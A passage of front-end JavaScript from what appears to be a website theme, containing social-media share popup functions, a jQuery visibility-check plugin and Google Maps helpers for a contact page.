  window.open('http://www.facebook.com/sharer.php?m2w&s=100&p[title]=' + title + '&p[summary]=' + descr + '&p[url]=' + encodeURIComponent(url) + '&p[images][0]=' + image, 'sharer', 'top=' + share_winTop + ',left=' + share_winLeft + ',toolbar=0,status=0,width=' + share_winWidth + ',height=' + share_winHeight);
}


function pukkaTWShare(url, title, descr, image) {
  window.open('https://twitter.com/share?url=' + url +'&text='+ title, 'sharer', 'top=' + share_winTop + ',left=' + share_winLeft + ',toolbar=0,status=0,width=' + share_winWidth + ',height=' + share_winHeight);
}

function pukkaGPShare(url, title, descr, image) {
  window.open('https://plus.google.com/share?url='+ encodeURIComponent(url), 'sharer', 'top=' + share_winTop + ',left=' + share_winLeft + ',toolbar=0,status=0,width=' + share_winWidth + ',height=' + share_winHeight);
}

function pukkaINShare(url, title, descr, image) {
  window.open('http://www.linkedin.com/shareArticle?mini=true&url='+ encodeURIComponent(url) +"&title="+ title +"&sumary="+ descr, 'sharer', 'top=' + share_winTop + ',left=' + share_winLeft + ',toolbar=0,status=0,width=' + share_winWidth + ',height=' + share_winHeight);
}

function pukkaPTShare(url, title, descr, image) {
  window.open('http://pinterest.com/pin/create/button/?url=' + url + '&description=' + descr + '&media=' + image, 'sharer', 'top=' + share_winTop + ',left=' + share_winLeft + ',toolbar=0,status=0,width=' + share_winWidth + ',height=' + share_winHeight);
}


// https://github.com/moagrius/isOnScreen
(function ($) {

    $.fn.isOnScreen = function(x, y){

        if(x == null || typeof x == 'undefined') x = 1;
        if(y == null || typeof y == 'undefined') y = 1;

        var win = $(window);

        var viewport = {
            top : win.scrollTop(),
            left : win.scrollLeft()
        };
        viewport.right = viewport.left + win.width();
        viewport.bottom = viewport.top + win.height();

        var height = this.outerHeight();
        var width = this.outerWidth();

        if(!width || !height){
            return false;
        }

        var bounds = this.offset();
        bounds.right = bounds.left + width;
        bounds.bottom = bounds.top + height;

        var visible = (!(viewport.right < bounds.left || viewport.left > bounds.right || viewport.bottom < bounds.top || viewport.top > bounds.bottom));

        if(!visible){
            return false;
        }

        var deltas = {
            top : Math.min( 1, ( bounds.bottom - viewport.top ) / height),
            bottom : Math.min(1, ( viewport.bottom - bounds.top ) / height),
            left : Math.min(1, ( bounds.right - viewport.left ) / width),
            right : Math.min(1, ( viewport.right - bounds.left ) / width)
        };

        return (deltas.left * deltas.right) >= x && (deltas.top * deltas.bottom) >= y;

    };

})(jQuery);





/* Google Maps functions (used on contact page) */

var map;
var geocoder;

function initializeContactMap(map_el) {

    geocoder = new google.maps.Geocoder();

    var data = {map_zoom: Pukka.contact.map_zoom, address: "Kneza Milosa 47, Belgrade", title: "title", map_lat: 40.712784, map_lnt: -74.005941};

    var mapOptions = {
        scrollwheel: false,
        styles: Pukka.contact.map_style,
        zoom: parseInt(data.map_zoom)
    };

    map = new google.maps.Map(map_el, mapOptions);

    var pos = new google.maps.LatLng(data.map_lat, data.map_lnt);

    var options = {
        map: map,
        position: pos,
        content: 'something something'
    };

    map.setCenter(options.position);
}


function codeAddress(address) {
    var address = address;


    var contentString = '<div id="content">'+
        '<div id="siteNotice">'+
        '</div>'+
        '<div id="bodyContent">'+
        '<p>'+ address +'</p>'+
        '</div>'+
        '</div>';

    var infowindow = new google.maps.InfoWindow({
        content: contentString
    });

    geocoder.geocode( { 'address': address}, function(results, status) {
        if (status == google.maps.GeocoderStatus.OK) {
            map.setCenter(results[0].geometry.location);

            var marker = new google.maps.Marker({
                map: map,
                position: results[0].geometry.location,
                icon: Pukka.contact.map_marker,
                title: address
            });
            google.maps.event.addListener(marker, 'click', function() {
                infowindow.open(map,marker);
            });
            //infowindow.open(map,marker);
        } /*else {
         alert('Geocode was not successful for the following reason: ' + status);
         }
         */
    });
}